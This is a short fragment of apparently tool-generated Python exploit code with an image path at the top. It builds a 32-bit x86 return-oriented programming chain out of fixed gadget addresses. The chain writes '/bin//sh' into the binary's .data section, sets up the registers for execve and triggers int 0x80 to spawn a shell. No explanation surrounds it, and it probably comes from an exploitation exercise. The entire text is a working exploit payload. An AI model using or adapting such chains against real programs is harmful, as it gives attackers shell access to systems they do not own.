 p = b''
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += b'/bin'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b81c6) # pop eax ; ret
p += b'//sh'
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de955) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806f02a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08049303) # xor eax, eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0807a86f) # inc eax ; ret
p += pack('<I', 0x0806cc25) # int 0x80